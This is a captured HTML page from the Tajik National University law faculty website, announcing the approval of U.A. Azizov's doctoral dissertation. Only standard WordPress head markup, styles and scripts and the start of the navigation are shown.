

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/
body_size: 20986
content:
<!doctype html>
<html lang="tj-TJ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Рисолаи доктории У.А. Азизов тасдиқ шуд! &#8211; Юридический факальтет &#8211; ТНУ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//law.tnu.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Feed" href="https://law.tnu.tj/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Comments Feed" href="https://law.tnu.tj/tj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Рисолаи доктории У.А. Азизов тасдиқ шуд! Comments Feed" href="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/law.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://law.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67' media='all' />
<style id='magazine-blocks-blocks-inline-css'>
.mzb-category-list-1e5c7423 .mzb-post-categories a{font-weight:500;}.mzb-category-list-1e5c7423 .mzb-posts, .mzb-category-list-1e5c7423 .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://law.tnu.tj/wp-includes/css/dashicons.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.5.4' media='all' />
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #2563eb;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://law.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='trendy-news-typo-fonts-css' href='https://fonts.googleapis.com/css?family=Encode+Sans+Condensed%3A700%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CCabin%3A400%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext' media='all' />
<link rel='stylesheet' id='trendy-news-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/style.css?ver=1.0.16' media='all' />
<style id='trendy-news-style-inline-css'>
body.tn_font_typography{ --tn-global-preset-color-1: #64748b;}
 body.tn_font_typography{ --tn-global-preset-color-2: #27272a;}
 body.tn_font_typography{ --tn-global-preset-color-3: #ef4444;}
 body.tn_font_typography{ --tn-global-preset-color-4: #eab308;}
 body.tn_font_typography{ --tn-global-preset-color-5: #84cc16;}
 body.tn_font_typography{ --tn-global-preset-color-6: #22c55e;}
 body.tn_font_typography{ --tn-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
.tn_font_typography { --header-padding: 35px;} .tn_font_typography { --header-padding-tablet: 30px;} .tn_font_typography { --header-padding-smartphone: 30px;}body .site-header.layout--default .top-header{ border-bottom: 1px solid #E8E8E8;}.tn_main_body .site-header.layout--default .top-header{ background: var( --tn-global-preset-color-2 )}.tn_font_typography { --site-title-family : Encode Sans Condensed; }
.tn_font_typography { --site-title-weight : 700; }
.tn_font_typography { --site-title-texttransform : capitalize; }
.tn_font_typography { --site-title-textdecoration : none; }
.tn_font_typography { --site-title-size : 45px; }
.tn_font_typography { --site-title-size-tab : 43px; }
.tn_font_typography { --site-title-size-mobile : 40px; }
.tn_font_typography { --site-title-lineheight : 45px; }
.tn_font_typography { --site-title-lineheight-tab : 42px; }
.tn_font_typography { --site-title-lineheight-mobile : 40px; }
.tn_font_typography { --site-title-letterspacing : 0px; }
.tn_font_typography { --site-title-letterspacing-tab : 0px; }
.tn_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 332px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
body.tn_font_typography { --site-bk-color: #f8f8f8}.tn_font_typography  { --move-to-top-background-color: #289dcc;}.tn_font_typography  { --move-to-top-background-color-hover : #289dcc; }.tn_font_typography  { --move-to-top-color: #fff;}.tn_font_typography  { --move-to-top-color-hover : #fff; }.ads-banner{ display : none;}@media(max-width: 940px) and (min-width:611px) { .ads-banner{ display : none;} }@media(max-width: 610px) { .ads-banner{ display : none;} }body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; }@media(max-width: 940px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top.show{ display : none;} }body #tn-scroll-to-top{ border: 1px none #000000;}body .menu-section .row{ border-bottom: 1px none var( --theme-color-red );}body .site-header.layout--default .menu-section .row{ border-top: 2px solid var( --theme-color-red );}body.tn_main_body{ --move-to-top-font-size: 16px;}
body.tn_main_body{ --move-to-top-font-size-tablet: 14px;}
body.tn_main_body{ --move-to-top-font-size-smartphone: 12px;}
body .site-footer.dark_bk{ border-top: 5px solid var( --theme-color-red );} body.tn_main_body{ --theme-color-red: #9c0017;} body.trendy_news_dark_mode{ --theme-color-red: #9c0017;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul{ border-color: ;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul li{ border-color: ;}body .post-categories .cat-item.cat-19 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-19 a  { color : #9c0017} body .post-categories .cat-item.cat-12 { background-color : #289dcc} body .tn-category-no-bk .post-categories .cat-item.cat-12 a  { color : #289dcc} body .post-categories .cat-item.cat-27 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-27 a  { color : #9c0017} body .post-categories .cat-item.cat-23 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-23 a  { color : #9c0017}
</style>
<link rel='stylesheet' id='trendy-news-main-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-loader-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/loader.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-responsive-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/responsive.css?ver=1.0.16' media='all' />
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.3" id="iksm-public-script-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.3" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://law.tnu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://law.tnu.tj/wp-json/wp/v2/posts/7386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://law.tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/" />
<link rel='shortlink' href='https://law.tnu.tj/?p=7386' />
<link rel="alternate" type="application/json+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Frisolai-doktorii-u-a-azizov-tasdi-shud%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Frisolai-doktorii-u-a-azizov-tasdi-shud%2F&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/"</script><style type="text/css" id="iksm-dynamic-style"></style><link rel="pingback" href="https://law.tnu.tj/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-180x180.png" />
<meta name="msapplication-TileImage" content="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7386 single-format-standard wp-custom-logo trendy-news-title-one trendy-news-image-hover--effect-one site-full-width--layout sidebar-sticky right-sidebar tn_main_body tn_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="tn-container"><div class="row">      <div class="social-icons-wrap">
         <ul>
            	<li class="lang-item lang-item-10 lang-item-tj current-lang lang-item-first"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://law.tnu.tj/tj/risolai-doktorii-u-a-azizov-tasdi-shud/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-2 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://law.tnu.tj/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://law.tnu.tj/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
         </ul>
         <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>      </div>
      </div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="tn-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://law.tnu.tj/tj/asosi/" class="custom-logo-link" rel="home"><img width="2048" height="333" src="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png" class="custom-logo" alt="Юридический факальтет &#8211; ТНУ" decoding="async" fetchpriority="high" srcset="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png 2048w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-300x49.png 300w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1024x167.png 1024w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-768x125.png 768w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1536x250.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>                        <p class="site-title"><a href="https://law.tnu.tj/tj/asosi/" rel="home">Юридический факальтет &#8211; ТНУ</a></p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="tn-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="tn_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
